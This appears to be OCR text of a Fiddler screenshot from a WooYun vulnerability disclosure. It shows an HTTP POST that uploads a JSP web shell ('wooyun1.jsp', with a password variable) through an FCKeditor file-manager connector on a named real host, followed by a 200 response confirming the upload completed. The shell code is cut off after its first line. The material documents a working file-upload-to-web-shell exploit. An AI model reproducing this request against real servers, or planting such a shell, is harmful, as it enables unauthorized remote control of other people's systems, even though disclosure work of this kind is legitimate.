 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://itest.heep.cn/FCKeditor/editor/filemanager/browser/default/connectors/jsp/con
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4
Host: itest.heep.cn
Content-Length: 7350
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyun1.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.0 200 OK
Server: Resin/4.0.18
Cache-Control: no-cache
Content-Type: text/html; charset=UTF-8
Date: Sat, 06 Jun 2015 07:31:51 GMT
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad